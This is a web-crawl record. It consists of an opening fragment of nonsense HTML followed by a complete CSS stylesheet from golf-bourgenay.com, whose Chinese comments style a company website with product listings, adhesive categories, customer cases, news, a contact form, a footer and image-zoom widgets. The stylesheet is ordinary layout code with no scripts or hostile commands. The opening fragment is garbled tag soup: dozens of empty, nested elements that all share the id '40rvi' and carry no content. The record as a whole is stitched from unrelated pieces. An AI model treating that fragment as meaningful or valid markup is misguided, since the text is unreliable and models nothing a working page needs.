id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://golf-bourgenay.com/escss/xmyd.css
body_size: 33905
content:
@charset "utf-8";
/* CSS Document */
@media(min-width:1199px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
body{max-width: 1920px;margin: 0 auto;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #292929;font-family: "Microsoft YaHei","微软雅黑";}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "Microsoft YaHei","微软雅黑";appearance:none;-moz-appearance:none; -webkit-appearance:none;border: none;}
/*p{text-align:justify;text-justify:inter-ideograph;}*/
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 1200px;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
}

		
/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#e22d40;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#e22d40;border-radius: 5px;}

/*top*/
	.dbu{width: 100%;background-color: #f8f8f8;}
	.dbu p{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu .commen div{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu div h1{font-size: 12px;color: #494949;line-height: 30px;display: inline-block;}
	.dbu p a{font-size: 12px;color: #494949;transition: all ease 0.3s;position: relative;}
	.dbu p span{margin: 0 6px;}
	.dbu p a:hover{color: #e22d40;}
	.logo{width: 100%;overflow: hidden;}
	.logo .commen{position: relative;border-bottom: 1px solid #d8d8d8;height: 136px;}
	.logoa{margin-top: 25px;}
	.logoa img{width: 246px;float: left;}
	.logoa p{float: left;font-size: 16px;color: #494949;border-left: 1px solid #d8d8d8;margin-left: 29px;line-height: 22px;padding: 3px 0 0 19px;margin-top: 14px;}
	.logoa p span{display: block;font-size: 26px;color: #282727;font-weight: bold;margin-bottom: 13px;}
	.logoc{margin-top: 43px;}
	.logoc img{width: 48px;float: left;}
	.logoc p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;}
	.logoc p span{font-size: 28px;color: #222222;font-weight: bold;font-family: Arial;display: block;}
	.top{width: 100%;position: relative;height: 59px;}
	.nav{z-index: 2;height: 59px;}
	.nava{transition: all ease 0.3s;width: 11.111%;height: 59px;border-bottom: 3px solid transparent;cursor: pointer;}
	.nava p{line-height: 59px;transition: all ease 0.3s;text-align: center;}
	.nava p a{font-size: 16px;color: #3d3d3d;transition: all ease 0.3s;}
	.navaa{background-position: top 0 center;border-color: #e22d40;}
	.navaa p a{color: #e22d40;}
	.nava:hover p a{color: #e22d40;}
	.nava:hover{border-color: #e22d40;}
	.navb{width: 100%;position: absolute;z-index: 2;top: 59px;left: 0px;opacity: 0;background-color: #e22d40;text-align: center;}
	.navba{line-height:60px;text-align: center;transition: all ease 0.3s;display: inline-block;margin: 0 12px;}
	.navba a{font-size: 15px;color: #fff;transition: all ease 0.3s;display: inline-block;}
	.navba:hover a{transform: translateY(-4px);}
/*banner*/
	.ban{width:100%;margin: 0 auto;overflow: hidden;height: 500px;position: relative;}
	.imgbox{ width:1920px;overflow: hidden;position: relative;left: 50%; margin-left: -960px;height: 500px;}
	.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
	.boy{width: 1200px;}
	.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-b:hover{background: url(../esimg/yi09.png);opacity: 1;}
	.bt-k{width: 47px;height: 109px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-f:hover{background: url(../esimg/yi08.png);opacity: 1;}
	.flip{position: absolute;bottom: 38px;left: 50%;margin-left: -48px;}
	.flip li{cursor: pointer;width: 22px;height: 3px;margin: 0 5px;float: left;position: relative;transition: all ease 0.3s;background-color: #fff;}
	.flip li.ppp{background-color: #e22d40;}
	.keyword{background-color: #f8f8f8;}
	.keyword p{font-size: 14px;color: #252525;line-height: 80px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.keyword p a{font-size: 14px;color: #252525;margin: 0 9px;transition: all ease 0.3s;}
	.keyword p a:hover{color: #e22d40;}
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 92px;}
	.cpa{width: 100%;}
	.bt h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.bt.center h6{text-align: center;}
	.bt h5{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 15px;letter-spacing: 2px;}
	.bt.center h5{text-align: center;}
	.bt p{font-size: 16px;color: #5a5a5a;line-height: 16px;margin-top: 13px;}
	.bt p.fr{margin-top: -14px;font-size: 14px;line-height: 14px;letter-spacing: 1px;}
	.cpaa{margin-top: 58px;}
	.cpaa p{width: 160px;height: 45px;line-height: 45px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin-left: 20px;float: left;}
	.cpaa p a{font-size: 20px;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 102.5%;margin-left: -1.25%;margin-top: 20px;}
	.cpc{width: 100%;}
	.cpca{width: 30.894%;margin: 0 1.2196%;margin-top: 30px;border: 2px solid #eeeff4;padding: 8px 8px 28px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 20px;color: #2d2d2d;line-height: 20px;margin-top: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 40px;height: 40px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 80px;}
	.lya{width: 100%;}
	.lya h6{text-align: center;font-size: 60px;color: #f8f8f8;font-family: Arial;line-height: 45px;text-transform: uppercase;font-weight: bold;letter-spacing: 3px;}
	.lya h5{font-size: 30px;color: #000000;font-weight: bold;text-align: center;line-height: 30px;letter-spacing: 2px;margin-top: -19px;}
	.lya h5 span{font-size: 40px;color: #e22d40;position: relative;top: 5px;}
	.lya p{text-align: center;font-size: 14px;color: #737373;line-height: 14px;margin-top: 10px;letter-spacing: 1px;}
	.lyb{width: 100%;background-image: url(../esimg/x7.jpg);height: 640px;background-size: cover;background-repeat: no-repeat;background-position: center;margin-top: 42px;padding-top: 28px;}
	.lyc{width: 50%;height: 473px;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 70px;margin-top: 62px;}
	.lyda > img{width: 44px;position: absolute;left: 8px;top: -3px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 24px;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: 223px;margin-left: 13px;margin-top: 11px;float: left;}
	.lydaa p{float: left;font-size: 20px;color: #fff;line-height: 24px;margin-left: 4px;}
	.lydab{width: 100%;margin-top: 22px;}
	.lydab p{font-size: 14px;color: #fff1f1;line-height: 24px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 88%;}
	.lyx{}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 80px;}
	.ala{width: 100%;margin-top: 30px;}
	.alb{width: 65.8333%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 19px 19px 16px 26px;border-top: none;}
	.alb_w h6{font-size: 16px;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.alb_w p{font-size: 12px;color: #717171;line-height: 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 7px;}
	.alc{width: 31.666%;}
	.alca{width: 100%;margin-bottom: 20px;}
	.alca img{width: 100%;}
	.alc_m{width: 100%;height: 64px;line-height: 64px;text-align: center;background-color: #e22d40;border-radius: 8px;margin-top: -4px;}
	.alc_m a{font-size: 20px;color: #fff;display: block;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 79px;margin-top: 96px;}
	.pja{width: 101.25%;margin-left: -0.625%;position: relative;margin-top: 49px;}
	.pjb{width: 100%;}
	.pjc{width: 32.0987%;margin: 0 0.6173%;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 33px 48px 34px 38px;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 14px;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 12px;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 16px;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 32px;}
	.pjax li{width: 10px;height: 10px;border-radius: 50%;margin: 0 11.5px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
	.pj_m{width: 210px;height: 50px;text-align: center;line-height: 50px;border: 1px solid #d6d6d6;margin: 0 auto;border-radius: 30px;background-color: #fff;position: relative;bottom: -26px;margin-top: 36px;transition: all ease 0.3s;}
	.pj_m a{font-size: 18px;color: #3c3c3c;display: block;transition: all ease 0.3s;}
	.pj_m:hover{background-color: #e22d40;}
	.pj_m:hover a{color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 116px;}
	.gya{width: 40.4166%;}
	.gyaa{width: 100%;border-left: 3px solid #e22d40;padding-left: 19px;margin-top: 43px;padding: -5px 0;}
	.gyaa p{font-size: 14px;color: #747474;line-height: 24px;}
	.gyab{width: 100%;}
	.gyab h6{font-size: 22px;color: #000000;line-height: 22px;margin-top: 38px;}
	.gyab p{width: 140px;height: 35px;line-height: 35px;text-align: center;background-color: #e22d40;margin-top: 43px;border-radius: 20px;transition: all ease 0.3s;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 990px;background-color: #fff;padding: 17px;margin-top: 30px;box-shadow: 0 0 25px 0;color: rgba(212,212,212,0.7);}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 230px;margin-right: 13px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x19.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;height: 201px;margin-top: 89px;border-top: 1px solid #e1e1e1;padding-top: 53px;overflow: hidden;}
	.bka img{width: 999px;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 91px;}
	.xwz{width: 21.666%;}
	.xwza{width: 100%;border-left: 5px solid #e22d40;padding-left: 26px;}
	.xwza h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.xwza p{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 14px;letter-spacing: 2px;}
	.xwzb{width: 100%;margin-top: 77px;}
	.xwzb p{width: 200px;height: 60px;line-height: 60px;border: 3px solid #f8f8f8;border-radius: 6px;margin-top: 21px;padding-left: 24px;transition: all ease 0.3s;}
	.xwzb p a{font-size: 18px;color: #3c3c3c;}
	.xwzb p a img{display: inline-block;margin-left: 27px;position: relative;top: -2px;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.xwy{width: 78.334%;}
	.xwya{width: 100%;}
	.xwyb{width: 33.333%;padding-left: 18px;border-left: 1px solid #e8e8e8;}
	.xwyb:nth-child(1){border: none;}
	.xwyb_t{width: 95.132%;overflow: hidden;margin-top: 28px;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_a{width: 95.132%;}
	.xwyb_a h6{font-size: 16px;color: #2f2f2f;line-height: 24px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_a p{font-size: 12px;color: #898989;line-height: 12px;margin-top: 14px;}
	.xwyb_w{width: 95.132%;margin-top: 25px;}
	.xwyb_w p{font-size: 14px;color: #494949;line-height: 20px;height: 40px;overflow: hidden;}
	.xwyb_w span{font-size: 12px;color: #6c6c6c;margin-top: 46px;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);height: 260px;background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 91px;padding-top: 71px;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 30px;color: #333333;font-weight: bold;line-height: 30px;letter-spacing: 2px;}
	.lxa p{float: right;font-size: 16px;color: #8c8c8c;line-height: 30px;}
	.lxb{width: 100%;margin-top: 38px;}
	.lxb .input1{width: 18.333%;background-color: #fff;line-height: 60px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;margin-right: 1.666%;}
	.lxb textarea{width: 41.666%;background-color: #fff;line-height: 58px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;}
	.lxb .input2{width: 17.5%;background-color: #e22d40;line-height: 60px;height: 60px;padding-left: 43px;font-size: 18px;color: #fff;text-align: left;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 31px center;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 78px;}
	.yjb{width: 27.333%;}
	.yjb h6{font-size: 14px;color: #fff;background-image: url(../esimg/x1.png);background-size: 48px 48px;padding-left: 58px;background-repeat: no-repeat;}
	.yjb h6 span{font-size: 22px;display: block;font-weight: bold;}
	.yjba{width: 100%;margin-top: 18px;}
	.yjba p{font-size: 14px;color: #b5b5b5;margin-top: 5px;padding-left: 14px;}
	.yjba p img{display: inline-block;margin-right: 11px;position: relative;top: 4px;opacity: 0.4;}
	.yja{}
	.yja_a{border-left: 1px solid #212121;padding: 0 0 0 23px;height: 209px;}
	.yja_a h6{line-height: 16px;}
	.yja_a h6 a{font-size: 16px;color: #fff;}
	.yja_a p{line-height: 12px;}
	.yja_aa{padding: 0 4px 0 37px;}
	.yja_aa p{min-width: 110px;}
	.yja_ab{padding: 0 23px 0 32px;}
	.yja_ab p{min-width: 90px;}
	.yja_a p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;display: block;margin-top: 20px;}
	.yja_a p a:hover{color: #fff;}
	.yjd{width: 152px;margin-top: 14px;}
	.yjd img{width: 100%;}
	.yjd p{text-align: center;font-size: 14px;color: #b5b5b5;line-height: 14px;margin-top: 13px;}
	.yjc{width: 100%;border-top: 1px solid #212121;margin-top: 76px;}
	.yjc p{font-size: 12px;color: #b5b5b5;line-height: 62px;}
	.yjc p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;}
	.yjc p span{width: 12px;display: inline-block;}
	.yjc p a:hover{color: #fff;}
	.yl{width: 100%;background-color: #fff;overflow: hidden;padding: 12px 20px;}
	.yl p{font-size: 12px;color: #747474;line-height: 22px;}
	.yl p a{font-size: 12px;color: #747474;margin-right: 6px;transition: all ease 0.3s;}
	.yl p a:hover{color: #e22d40;}
	
/*固定的悬浮窗*/
	.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
	.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar .yb_top{background: #e22d40 url(../esimg/t1.png) no-repeat;}
	.yb_bar .yb_phone{background: #e22d40 url(../esimg/t2.png) no-repeat;}
	.yb_bar .yb_QQ{text-indent: 0;background: #e22d40 url(../esimg/t3.png) no-repeat;}
	.yb_bar .yb_ercode{background: #e22d40 url(../esimg/t4.png) no-repeat;}
	.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
	.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
	.yb_QQ a:hover {color: #fff;}
	
	.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
	.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
	.zuoca img{width: 100%;}
	.zuoca:hover{margin-left: 0;}
	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.nban{width: 100%;overflow: hidden;position: relative;}
	.nban img{position: relative;width: 1920px;left: 50%;margin-left: -960px;}
	.nban p{position: absolute;width: 1200px;left: 50%;margin-left: -600px;bottom: 0;background-color: rgba(0,0,0,0.6);line-height: 50px;height: 50px;font-size: 14px;color: #fff;padding-left: 54px;background-image: url(../esimg/x31.png);background-repeat: no-repeat;background-position: left 22px center;}
	.nban p a{font-size: 14px;color: #fff;display: inline-block;margin-right: 20px;transition: all ease 0.3s;}
	.nban p a:hover{color: #e22d40;}
	.neiy{width: 100%;overflow: hidden;margin-top: 69px;}
	.neiy .commen{position: relative;}
	.neiyz{width: 22.5%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 28px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 22px;margin-bottom: 6px;}
	.neiyza p{float: left;font-size: 28px;color: #222222;font-weight: bold;line-height: 28px;}
	.neiyza img{float: right;width: 30px;margin-top: -2px;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 33px;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 20px 9px 15px 9px;}
	.neiyzba h6{line-height: 34px;padding-left: 20px;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 11px center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 18px;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 92%;margin: 0 auto;margin-top: 6px;line-height: 34px;}
	.neiyzba p a{display: block;width: 100%;border-left: 1px solid #ebebeb;font-size: 14px;color: #444444;padding-left: 20px;transition: all ease 0.3s;margin: 1.5px 0;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzc{width: 100%;border: 1px solid #dddddd;margin-top: 40px;padding: 26px 19px 13px 19px;}
	.neiyzc h6{font-size: 18px;color: #e22d40;line-height: 18px;background-image: url(../esimg/x35.png);background-repeat: no-repeat;background-position: left bottom;background-size: 100% auto;padding-bottom: 18px;}
	.neiyzca{width: 100%;margin-top: 25px;}
	.neiyzca_t{width: 100%;overflow: hidden;}
	.neiyzca_t img{width: 100%;transition: all ease 0.3s;}
	.neiyzca p{text-align: center;font-size: 16px;color: #333333;width: 92.1739%;margin: 0 auto;margin-top: 18px;padding-top: 13px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;border-top: 1px solid #eff0f5;line-height: 24px;transition: all ease 0.3s;}
	.neiyzca:hover .neiyzca_t img{transform: scale(1.05);}
	.neiyzca:hover p{color: #e22d40;}
	.neiyy{width: 74.1666%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx h1{font-size: 14px;color: #666666;transition: all ease 0.3s;display: inline-block;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx a:hover{color: #e22d40;}
	.mbx h1:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: -15px;}
	.cpla{width: 30.8988%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 20px 8px;margin-top: 40px;margin-left: 3.6518%;}
	.cpla:nth-child(3n+1){margin-left: 0;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 91.79%;margin: 0 auto;margin-top: 19px;padding-top: 18px;border-top: 1px solid #eff0f5;}
	.cpla_w h6{font-size: 18px;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 14px;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 11px;}
	.cpla_w span{display: block;width: 105px;height: 30px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 18px;transition: all ease 0.3s;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 57px;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.tjxw{width: 100%;margin-top: 55px;border: 1px solid #ededed;padding: 22px 19px;}
	.tjxw h6{font-size: 20px;color: #e22d40;line-height: 20px;border-bottom: 1px solid #e4e4e4;padding-bottom: 20px;}
	.tjxwa{width: 100%;margin-top: 15px;position: relative;}
	.tjxwa::after{position: absolute;width: 1px;content: "";height: 86%;background-color: #e4e4e4;left: 50%;top: 7%;}
	.tjxwa_a{width: 45.294%;}
	.tjxwa_a p{float: left;width: 70%;font-size: 14px;color: #333333;line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.tjxwa_a span{float: right;font-size: 12px;color: #c2c2c2;display: block;line-height: 30px;transition: all ease 0.3s;}
	.tjxwa_a:hover p{color: #e22d40;}
	.tjxwa_a:hover span{color: #e22d40;}
	.cplx{width: 100%;margin-top: 20px;}
	.cplx img{width: 100%;}
	
/*产品详情页*/
	.neiy_cpn{background-color: #fbfbfb;margin-top: 0;padding: 65px 0 82px;}
	.cpna{width: 100%;margin: 0 auto;margin-top: 39px;background-color: #fff;padding: 30px 30px 60px;position: relative;}
	.box{width: 48.245%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 18px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
